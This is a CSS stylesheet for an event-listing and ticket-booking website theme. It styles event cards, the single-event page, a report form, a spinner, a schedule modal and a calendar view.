.event_item.type4 .event_detail .el-wp-content .date-event .wp-date .day {
margin: 0px;
font-size: 20px;
line-height: 1.2;
color: #6f7287;
font-weight: 500;
}
.event_item.type4 .event_detail .el-wp-content .content-event {
flex: 0 0 calc(100% - 70px);
}
.event_item.type4 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 28px;
}
@media (max-width: 425px) {
.event_item.type4 .event_detail .event-meta {
flex-direction: column;
align-items: flex-start;
}
}
@media (max-width: 425px) {
.event_item.type4 .event_detail .event-meta .event_meta_cat {
margin-bottom: 20px;
}
}
.event_item.type4 .event_detail .event-meta .event_meta_cat a {
display: inline-block;
font-size: 16px;
line-height: 26px;
color: #ffffff;
background: #81df93;
padding: 6px 22px 4px 22px;
transition: 0.4s;
border-radius: 3px;
}
.event_item.type4 .event_detail .event-meta .event_meta_cat a:hover {
background: #e86c60 !important;
}
.event_item.type4 .event_detail .loop_title {
margin: 0px 0px 10px 0px;
line-height: 1em;
}
.event_item.type4 .event_detail .loop_title a {
font-size: 20px;
font-weight: 500;
transition: 0.4s;
line-height: 1em;
}
.event_item.type4 .event_detail .event-location-time {
margin-bottom: 30px;
}
.event_item.type4 .event_detail .event-location-time .event_location {
margin-bottom: 17px;
margin-top: -3px;
font-size: 14px;
line-height: 20px;
font-weight: 400;
transition: 0.4s;
}
.event_item.type4 .event_detail .event-location-time .event_location .event-icon {
display: none;
}
.event_item.type4 .event_detail .event-location-time .event_location a {
font-size: 14px;
line-height: 20px;
font-weight: 400;
transition: 0.4s;
}
.event_item.type4 .event_detail .event-location-time .event-time {
margin: 0px 0px 3px 0px;
}
.event_item.type4 .event_detail .event-location-time .event-time .event-icon {
display: none;
}
.event_item.type4 .event_detail .event-location-time .event-time .time {
font-size: 14px;
line-height: 20px;
font-weight: 400;
transition: 0.4s;
}
.event_item.type4 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type4 .event_detail .event-location-time .event-icon {
margin-right: 11px;
}
.event_item.type4 .event_detail .event-location-time .event-icon i {
font-size: 18px;
color: #e86c60;
}
.event_item.type4 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
@media (max-width: 425px) {
.event_item.type4 .event_detail .meta-footer {
flex-direction: column;
align-items: flex-start;
}
}
@media (max-width: 709.98px) {
.event_item.type4 .event_detail .meta-footer .event_loop_price {
margin-bottom: 20px;
}
}
.event_item.type5 {
background: #FFF;
border-radius: 5px 5px 0 0;
border: 1px solid #f1f1f1;
transition: 0.4s;
}
.event_item.type5:hover {
box-shadow: 0 4px 15px 0 rgba(40, 44, 53, 0.06), 0 2px 2px 0 rgba(40, 44, 53, 0.08);
}
.event_item.type5 .event_thumbnail {
position: relative;
}
.event_item.type5 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type5 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type5 .event_detail {
padding: 0px 10px 10px 10px;
border-top: none;
}
.event_item.type5 .event_detail .loop_title {
margin-bottom: 10px;
margin-top: 10px;
line-height: 1em;
}
.event_item.type5 .event_detail .loop_title a {
font-size: 20px;
font-weight: 700;
transition: 0.4s;
margin-bottom: 30px;
}
.event_item.type5 .event_detail .el-wp-content {
display: flex;
align-items: flex-end;
}
.event_item.type5 .event_detail .el-wp-content .date-event {
flex: 0 0 70px;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date {
display: inline-flex;
flex-direction: column;
text-align: center;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .month {
font-size: 10px;
text-transform: uppercase;
border-radius: 2px 2px 0 0;
color: #fff;
font-weight: 600;
height: 14px;
line-height: 15px;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .day-week {
display: inline-flex;
flex-direction: column;
height: 50px;
width: 70px;
background: #FFF;
border: 1px solid #ccc;
border-bottom-width: 3px;
border-top: 0;
transition: all 0.3s;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .day-week .day {
font-size: 20px;
line-height: 1.2;
padding-top: 5px;
display: inline-block;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .day-week .weekday {
font-size: 10px;
line-height: 16px;
}
.event_item.type5 .event_detail .el-wp-content .content-event {
flex: 0 0 calc(100% - 70px);
padding-right: 20px;
}
.event_item.type5 .event_detail .el-wp-content .content-event .ova-price {
margin-bottom: 8px;
}
.event_item.type5 .event_detail .el-wp-content .content-event .ova-price .event_loop_price {
font-size: 14px;
line-height: 22px;
font-weight: 600;
color: var(--primary);
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_location {
display: inline-block;
margin-right: 4px;
font-size: 12px;
transition: 0.4s;
display: inline-block;
border: 1px solid #cccccc;
border-radius: 3px;
padding: 1px 4px;
text-transform: uppercase;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_location .separator, .event_item.type5 .event_detail .el-wp-content .content-event .event_location .event-icon {
display: none;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_location a:not(:last-child) {
margin-right: 5px;
}
@media (max-width: 575px) {
.event_item.type5 .event_detail .el-wp-content .content-event .event_location a {
margin-top: 5px;
}
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat {
display: inline-flex;
justify-content: center;
align-items: center;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat a {
margin: 0px;
font-size: 12px;
background: transparent !important;
line-height: 22px;
text-transform: capitalize;
padding: 0;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat a:not(:last-child) {
margin-right: 5px;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat:before {
content: "\f00a";
font-family: FontAwesome;
margin-right: 12px;
color: #ccc;
}
.event_item.type6 .event_thumbnail {
position: relative;
}
.event_item.type6 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type6 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type6 .event_thumbnail .event_meta_cat {
position: absolute;
bottom: 20px;
left: 25px;
}
.event_item.type6 .event_thumbnail .event_meta_cat a {
display: inline-block;
font-size: 14px;
line-height: 20px;
color: #ffffff;
padding: 3px 12px 2px 12px;
transition: 0.4s;
border-radius: 3px;
}
.event_item.type6 .event_thumbnail .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 21px;
}
.event_item.type6 .event_thumbnail .event-loop-favourite i {
font-size: 18px;
font-weight: bold;
transition: 0.4s;
}
.event_item.type6 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type6 .event_detail {
padding: 22px 30px 30px 30px;
border: 1px solid #eae9f3;
background-color: #fff;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type6 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 8px;
}
@media (max-width: 425px) {
.event_item.type6 .event_detail .event-meta {
flex-direction: column;
align-items: flex-start;
}
}
.event_item.type6 .event_detail .loop_title {
margin: 0px;
margin-bottom: 25px;
line-height: 1em;
}
.event_item.type6 .event_detail .loop_title a {
font-size: 22px;
font-weight: 600;
transition: 0.4s;
}
.event_item.type6 .event_detail .event-location-time {
display: flex;
flex-direction: column;
margin-bottom: 24px;
}
.event_item.type6 .event_detail .event-location-time .location-rating {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
align-items: center;
}
.event_item.type6 .event_detail .event-location-time .location-rating .event_location {
margin: 0px;
margin-right: 5px;
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type6 .event_detail .event-location-time .location-rating .event_location a {
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type6 .event_detail .event-location-time .event_ratting {
display: none;
}
.event_item.type6 .event_detail .event-location-time .event-time {
margin-bottom: 6px;
}
.event_item.type6 .event_detail .event-location-time .event-time .time {
font-size: 15px;
line-height: 26px;
color: var(--primary);
}
.event_item.type6 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type6 .event_detail .event-location-time .event-time .event-icon {
color: var(--primary);
}
.event_item.type6 .event_detail .event-location-time .event-icon {
margin-right: 3px;
}
.event_item.type6 .event_detail .event-location-time .event-icon i {
font-size: 16px;
font-weight: 600;
}
.event_item.type6 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_item.type6 .event_detail .meta-footer .event_loop_price {
font-size: 20px;
line-height: 26px;
font-weight: 600;
} .single-event {                  }
.single-event article.event_single {
background-color: #f1f1f1;
}
.single-event .wp-date {
display: inline-flex;
flex-direction: column;
text-align: center;
}
.single-event .wp-date .month {
display: flex;
justify-content: center;
align-items: center;
font-size: 12px;
text-transform: uppercase;
border-radius: 2px 2px 0 0;
color: #fff;
font-weight: 600;
height: 22px;
line-height: 22px;
}
.single-event .wp-date .day-week {
display: inline-flex;
flex-direction: column;
height: 80px;
width: 85px;
background: #FFF;
border: 1px solid #ccc;
border-bottom-width: 5px;
border-top: 0;
transition: all 0.3s;
}
.single-event .wp-date .day-week .day {
font-size: 42px;
line-height: 1.2;
padding-top: 5px;
display: inline-block;
}
.single-event .wp-date .day-week .weekday {
font-size: 12px;
line-height: 16px;
}
.single-event .event-banner .single-banner {
height: 450px;
width: 100%;
background-size: cover;
background-position: center center;
}
.single-event .event-banner .gallery-banner ul {
padding: 0;
margin: 0px;
list-style-type: none;
}
.single-event .event-banner .gallery-banner ul:hover .owl-nav {
visibility: visible;
}
.single-event .event-banner .gallery-banner img {
height: 415px;
object-fit: cover;
}
@media screen and (max-width: 1440px) {
.single-event .event-banner .gallery-banner img {
height: 315px;
}
}
@media screen and (max-width: 767px) {
.single-event .event-banner .gallery-banner img {
height: 275px;
}
}
@media screen and (max-width: 479px) {
.single-event .event-banner .gallery-banner img {
height: 215px;
}
}
.single-event .event-banner .gallery-banner .owl-nav {
margin: 0;
visibility: hidden;
transition: 0.4s;
}
@media (max-width: 1199.98px) {
.single-event .event-banner .gallery-banner .owl-nav {
visibility: visible;
}
}
.single-event .event-banner .gallery-banner .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
border-radius: 50%;
width: 50px;
height: 50px;
display: inline-flex;
justify-content: center;
align-items: center;
background: rgba(255, 255, 255, 0.5);
}
.single-event .event-banner .gallery-banner .owl-nav button:hover {
transition: 0.3s ease;
}
.single-event .event-banner .gallery-banner .owl-nav button:hover i {
color: #fff;
}
.single-event .event-banner .gallery-banner .owl-nav button i {
font-size: 36px;
}
.single-event .event-banner .gallery-banner .owl-nav .owl-prev {
left: 50px;
transform: translateY(-50%);
}
@media (max-width: 1400px) {
.single-event .event-banner .gallery-banner .owl-nav .owl-prev {
left: 10px;
margin-right: 0px;
}
}
.single-event .event-banner .gallery-banner .owl-nav .owl-next {
right: 50px;
transform: translateY(-50%);
}
@media (max-width: 1400px) {
.single-event .event-banner .gallery-banner .owl-nav .owl-next {
right: 10px;
margin-left: 0px;
}
}
.single-event .wrap_event_top {
background-color: #fff;
}
.single-event .event_top {
max-width: 1190px;
margin: 0 auto;
display: flex;
justify-content: space-between;
align-items: center;
padding: 60px 10px 60px 10px;
}
@media (max-width: 767.98px) {
.single-event .event_top {
padding: 30px 20px;
}
}
@media (max-width: 991px) {
.single-event .event_top {
flex-direction: column;
align-items: flex-start;
}
}
.single-event .event_top .event_info {
display: flex;
}
@media (max-width: 991px) {
.single-event .event_top .event_info {
margin-bottom: 20px;
}
}
.single-event .event_top .event_info .date-top {
flex: 0 0 85px;
padding-right: 30px;
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .date-top {
display: none;
}
}
.single-event .event_top .event_info .content-top h1.title-event-single {
margin: 0;
font-size: 24px;
font-weight: bold;
margin-bottom: 16px;
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .content-top h1.title-event-single {
text-align: center;
margin-bottom: 20px;
}
}
.single-event .event_top .event_info .content-top .event_date, .single-event .event_top .event_info .content-top .event-address {
font-size: 16px;
font-weight: 600;
}
.single-event .event_top .event_info .content-top .event_date i, .single-event .event_top .event_info .content-top .event-address i {
margin-right: 10px;
font-weight: bold;
color: #777;
}
.single-event .event_top .event_info .content-top .event_date {
margin-bottom: 8px;
display: flex;
align-items: center;
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .content-top .event_date {
border-bottom: 1px solid #f1f1f1;
padding-bottom: 15px;
align-items: flex-start;
margin-bottom: 15px;
}
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .content-top .event_date i {
margin-top: 3px;
}
}
.single-event .event_top .event_info .content-top .event_date .wp-time-top .timezone {
margin-left: 5px;
}
.single-event .event_top .event_info .content-top .event-address {
display: flex;
}
.single-event .event_top .event_info .content-top .event-address i {
margin-right: 10px;
margin-top: 4px;
}
.single-event .event_top .event_info .content-top .event-address .el-address {
font-weight: normal;
display: block;
font-size: 14px;
}
.single-event .event_top .act_gr { }
@media (max-width: 767.98px) {
.single-event .event_top .act_gr {
width: 100%;
}
}
.single-event .event_top .act_gr .act_booking {
min-width: 250px;
}
.single-event .event_top .act_gr .act_booking a {
padding: 15px 75px;
border-radius: 2px;
font-weight: bold;
display: grid;
display: -ms-grid;
width: 360px;
text-align: center;
font-size: 18px;
}
.single-event .event_top .act_gr .act_booking a:hover {
color: #fff;
}
@media (max-width: 767.98px) {
.single-event .event_top .act_gr .act_booking a {
width: 100%;
}
}
.single-event .act_share {
display: flex;
align-items: center;
justify-content: space-between;
margin-top: 5px;
border: 1px solid #ccc;
border-radius: 2px;
padding: 5px;
color: #666;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
min-width: 250px;
}
.single-event .act_share .el_share_social {
position: relative;
}
.single-event .act_share .el_share_social ul {
position: absolute;
top: 100%;
left: 0;
padding: 0px;
list-style-type: none;
z-index: -1;
margin: 0;
background: #fff;
width: 120px;
padding: 10px;
border: 1px solid #ccc;
display: none;
}
.single-event .act_share .el_share_social:hover ul {
z-index: 9;
display: block;
}
.single-event .act_share a {
color: #666;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
}
.single-event .act_share i {
font-size: 10px;
padding-left: 5px;
}
.single-event .act_share i.icon_mail_alt {
font-size: 11px;
}
.single-event .act_share .el_report {
position: relative;
}
.single-event .act_share .el_report .el_wrap_form_report {
position: fixed;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1; }
.single-event .act_share .el_form_report {
position: absolute;
z-index: 2;
background: #fff;
padding: 10px 25px 25px 25px;
border: 1px solid #ccc;
width: 450px;
display: block;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
@media (max-width: 767px) {
.single-event .act_share .el_form_report {
width: 80%;
}
}
.single-event .act_share .el_form_report .el_close {
text-align: right;
}
.single-event .act_share .el_form_report .el_close span {
font-size: 16px;
cursor: pointer;
}
.single-event .act_share .el_form_report .el_row_input {
margin-bottom: 10px;
}
.single-event .act_share .el_form_report .el_row_input label {
display: block;
margin-bottom: 5px;
}
.single-event .act_share .el_form_report .el_row_input textarea {
width: 100%;
margin: 0px;
font-size: 13px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
padding: 5px 10px;
outline: none;
}
@media (max-width: 767px) {
.single-event .act_share .el_form_report .el_row_input textarea {
height: 120px;
}
}
.single-event .act_share .el_form_report .el_row_input button {
background: transparent;
border: 1px solid #e86c60;
display: inline-block;
border-radius: 4px;
text-decoration: none;
outline: none;
color: #e86c60;
padding: 10px 18px;
font-size: 14px;
line-height: 23px;
transition: 0.3s ease;
cursor: pointer;
position: relative;
}
.single-event .act_share .el_form_report .el_row_input button:hover {
background: #e86c60;
color: #fff;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: none;
width: 100%;
height: 100%;
text-align: center;
background: transparent;
z-index: -1;
transition: 0.4s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .load-more {
display: block;
width: 100%;
height: 60px;
position: absolute;
top: -10px;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner {
display: inline-block;
position: relative;
width: 65px;
height: 100%;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div {
transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #82b440;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
.single-event .act_share .el_form_report .el-notify p {
margin: 0;
font-size: 13px;
margin-bottom: 10px;
text-transform: none;
}
.single-event .act_share .el_form_report .el-notify p.success {
color: #7ca629;
display: none;
}
.single-event .act_share .el_form_report .el-notify p.error {
display: none;
color: #f16460;
}
.single-event .act_share .el_form_report .el-notify p.error-require {
display: none;
color: #f16460;
}
.single-event .act_share .el_calendar_export {
position: relative;
}
.single-event .act_share .el_calendar_export:hover .el_con_calendar_export {
display: block;
z-index: 9;
}
.single-event .act_share .el_calendar_export .el_con_calendar_export {
position: absolute;
top: 22px;
left: 0;
background: #fff;
width: 150px;
padding: 10px;
border: 1px solid #ccc;
display: none;
}
.single-event .event_section_white {
background-color: #fff;
padding: 30px;
margin-bottom: 40px;
}
@media (max-width: 767.98px) {
.single-event .event_section_white {
margin-bottom: 30px;
}
}
.single-event .submit-load-more {
background: #fff;
opacity: 0;
position: fixed;
}
.single-event .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.single-event .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
margin-left: -10px;
}
.single-event .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.single-event .schedules_form {
display: none;
position: fixed;
z-index: 9999;
padding-top: 100px;
left: 0;
top: 0;
width: 100%;
height: 100%;
overflow: auto;
background-color: rgb(0, 0, 0);
background-color: rgba(0, 0, 0, 0.4);
}
.single-event .schedules_form .submit-load-more {
opacity: 0.7;
}
.single-event .schedules_form .modal-content {
background-color: #fff !important;
margin: auto;
padding: 30px 30px 30px 30px;
width: 80% !important;
height: auto !important;
}
.single-event .schedules_form .modal-content .form-schedules {
position: relative;
max-height: 450px;
min-height: 200px;
overflow-x: hidden;
overflow-y: auto;
}
@media (min-width: 991.98px) {
.single-event .schedules_form .modal-content {
width: 500px !important;
}
}
.single-event .schedules_form .modal-content .title_form-schedules {
font-size: 20px;
}
.single-event .schedules_form .modal-content .time_form-schedules {
font-weight: 500;
color: #e86c60;
margin-bottom: 15px;
}
.single-event .schedules_form .modal-content .close {
color: #343434 !important;
float: right;
display: flex;
justify-content: flex-end;
font-size: 30px !important;
position: absolute;
right: 30px;
top: 30px;
z-index: 99;
}
.single-event .schedules_form .modal-content .close:hover, .single-event .schedules_form .modal-content .close:focus {
color: #000;
text-decoration: none;
cursor: pointer;
}
.single-event .schedules_form .content_schedules {
display: flex;
justify-content: space-between;
align-items: center;
flex-wrap: wrap;
border-top: 1px solid #eee;
padding: 20px 0px;
}
@media (max-width: 767px) {
.single-event .schedules_form .content_schedules {
display: block;
}
}
.single-event .schedules_form .content_schedules .booking_schedules_time {
background: #e86c60;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
}
@media (max-width: 767px) {
.single-event .schedules_form .content_schedules .booking_schedules_time {
margin-top: 15px;
display: inline-block;
}
}
.single-event .schedules_form .content_schedules .booking_schedules_time:hover {
background: #343434;
border-color: #343434;
}
.single-event .schedules_form .content_schedules .close_schedules_time {
color: #e86c60;
background: #fff !important;
}
.single-event .schedules_form .content_schedules .close_schedules_time:hover {
color: #e86c60;
background: #fff !important;
}
.single-event .schedules_form .content_schedules .time_schedules {
margin: 0px;
padding-bottom: 5px;
}
.single-event .schedules_form .content_schedules .number_ticket_remaning {
position: relative;
}
.single-event .schedules_form .content_schedules .number_ticket_remaning .submit-load-more {
position: absolute;
left: 20%;
}
.single-event .schedules_form .content_schedules .number_ticket_remaning .submit-load-more .lds-spinner div:after {
width: 2px;
height: 6px;
top: 36px;
}
.single-event h3.heading {
margin: 0px;
font-size: 22px;
line-height: 28px;
font-weight: 600;
color: #333333;
position: relative;
margin-bottom: 44px;
line-height: 1em;
}
.single-event h3.heading:after {
position: absolute;
left: 0;
bottom: -15px;
content: "";
width: 30px;
height: 1px;
}
.single-event h3.heading .sub-title {
font-size: 14px;
font-weight: normal;
margin-top: 5px;
}
.single-event h3.heading.desc-event {
margin-bottom: 37px;
}
.single-event h3.heading.map {
margin-bottom: 37px;
display: flex;
align-items: baseline;
justify-content: space-between;
}
.single-event h3.heading.map a {
padding: 0;
margin: 0;
font-size: 12px;
font-weight: 500;
}
.single-event h3.heading.map a i {
font-size: 12px;
padding-right: 5px;
}
.single-event h3.heading.ticket-calendar {
margin-bottom: 44px;
}
.single-event .wrap_main_content {
background-color: #f1f1f1;
margin-top: 50px;
}
@media (max-width: 767.98px) {
.single-event .wrap_main_content {
margin-top: 30px;
}
}
.single-event .main_content {
max-width: 1190px;
margin: 0 auto;
display: flex;
flex-wrap: wrap;
padding: 0 10px;
}
.single-event .event-single-meta {
display: flex;
justify-content: space-between;
}
.single-event .event-single-meta .event-single-cat .event_meta_cat a {
display: inline-block;
font-size: 16px;
line-height: 26px;
color: #ffffff;
padding: 8px 22px 6px 22px;
border-radius: 3px;
transition: 0.4s;
}
.single-event .event-single-meta .event-single-cat .event_meta_cat a:hover {
background: #e86c60 !important;
}
.single-event .event-single-meta .content-meta {
display: flex;
}
.single-event .event-single-meta .content-meta .item-meta {
font-size: 16px;
line-height: 26px;
color: #333333;
font-weight: 400;
border: 1px solid #e3e1f1;
padding: 6px 22px 5px 22px;
border-radius: 3px;
display: inline-block;
}
.single-event .event-single-meta .content-meta .item-meta:not(:last-child) {
margin-right: 15px;
}
.single-event .event-single-meta .content-meta .item-meta i {
font-size: 15px;
color: #e86c60;
margin-right: 6px;
}
.single-event .event-single-meta .content-meta .event-single-bookmark, .single-event .event-single-meta .content-meta .event-single-share {
transition: 0.4s;
}
.single-event .event-single-meta .content-meta .event-single-bookmark:hover, .single-event .event-single-meta .content-meta .event-single-share:hover {
color: #e86c60;
border-color: #e86c60;
}
.single-event .event-content {
padding-right: 40px;
width: calc(100% - 360px);
}
@media (max-width: 991px) {
.single-event .event-content {
width: 100%;
padding-right: 0px;
}
}
.single-event .event-title {
font-size: 35px;
line-height: 1.2;
font-weight: 600;
color: #222222;
margin-bottom: 11px;
}
.single-event .event-single-author {
margin: 0px;
border-bottom: 1px solid #e3e1f1;
padding-bottom: 22px;
}
.single-event .event-single-author .text, .single-event .event-single-author .author-event {
font-size: 16px;
line-height: 26px;
color: #888888;
}
.single-event .event-single-author .author-event {
color: #e86c60;
}
.single-event .single-event-price-status {
margin-top: 44px;
}
.single-event .single-event-price-status .event_loop_price {
font-size: 28px;
line-height: 1.2;
font-weight: 500;
color: #e86c60;
margin-right: 47px;
}
.single-event .single-event-price-status .event-status {
font-size: 16px;
line-height: 26px;
color: #333333;
display: inline-flex;
align-items: center;
}
.single-event .single-event-price-status .event-status .icon {
display: inline-block;
width: 18px;
height: 18px;
background: #81df93;
border-radius: 50%;
position: relative;
margin-right: 10px;
}
.single-event .single-event-price-status .event-status .icon i {
position: absolute;
font-size: 12px;
color: #ffffff;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.single-event .event_desc .wrap_content {
position: relative;
overflow: hidden;
}
.single-event .event_desc .wrap_content .el_show_more_desc {
display: none;
position: absolute;
bottom: 0;
width: 100%;
height: 160px;
background: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
background: -webkit-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
background: -o-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
background: -moz-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
}
.single-event .event_desc .wrap_content .el_show_more_desc a {
position: absolute;
padding: 16px 0;
bottom: 0;
width: 100%;
align-items: flex-end;
display: flex;
justify-content: center;
background-color: #fff;
font-size: 26px;
color: #999;
}
.single-event .event_desc p {
font-size: 16px;
line-height: 28px;
color: #333333;
margin-bottom: 14px;
}
.single-event .ticket-calendar .fc-basic-view table tbody tr {
border: none;
}
.single-event .ticket-calendar p {
margin: 0px;
}
.single-event .ticket-calendar .item-calendar-ticket {
display: flex;
justify-content: space-between;
align-items: center;
border: 1px solid #E4E5E6;
padding: 20px 15px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.single-event .ticket-calendar .item-calendar-ticket:not(:last-child) {
border-bottom: none;
}
@media (max-width: 575px) {
.single-event .ticket-calendar .item-calendar-ticket {
flex-direction: column;
align-items: flex-start;
}
}
@media (max-width: 575px) {
.single-event .ticket-calendar .item-calendar-ticket .date-time {
margin-bottom: 15px;
}
}
.single-event .ticket-calendar .item-calendar-ticket .date-time .date, .single-event .ticket-calendar .item-calendar-ticket .date-time .time {
font-size: 14px;
line-height: 22px;
font-weight: 600;
}
.single-event .ticket-calendar .item-calendar-ticket .date-time .time {
font-weight: 400;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a {
display: inline-block;
padding: 6px 30px 6px 30px;
color: #ffffff;
font-size: 14px;
line-height: 22px;
transition: 0.4s;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a:hover {
opacity: 0.8;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a.un-selling {
opacity: 0.5;
background-color: #eb1212;
border: solid 1px transparent;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a.un-selling:hover {
opacity: 0.5;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book span.close-booking {
font-size: 12px;
line-height: 22px;
color: #eb1212;
font-weight: 600;
}
.single-event .ticket-calendar .item-calendar-ticket .ticket_rest {
text-align: center;
padding-top: 10px;
font-size: 12px;
font-weight: 500;
}
.single-event .ticket-calendar .fullcalendar .event_schedule {
display: inline-block;
padding: 5px;
color: #fff;
background: var(--primary);
border-radius: 4px;
font-size: 12px;
}
.single-event .ticket-calendar .fullcalendar .fc-event {
overflow: hidden;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-toolbar-chunk .fc-toolbar-title {
font-size: 20px;
}
@media (max-width: 767px) {
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar {
display: flex;
flex-direction: column;
align-items: flex-start;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-toolbar-chunk {
margin-bottom: 10px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-toolbar-chunk .fc-toolbar-title {
font-size: 20px;
}
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button {
color: #fff;
background-color: #2C3E50;
border-color: #2C3E50;
background-image: none;
box-shadow: none;
outline: none;
font-size: 14px;
font-weight: 400;
height: 35px;
padding: 0px 10px;
text-shadow: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button:hover, .single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button.fc-button-active {
color: #fff;
background-color: var(--primary);
border-color: var(--primary);
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button, .single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button {
flex: 1 1 auto;
margin: 0;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button .fc-icon, .single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button .fc-icon {
display: flex;
justify-content: center;
align-items: center;
vertical-align: middle;
font-size: 22px;
height: 21px;
width: 21px;
margin: 0;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button span {
font-family: "ElegantIcons";
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button span:before { }
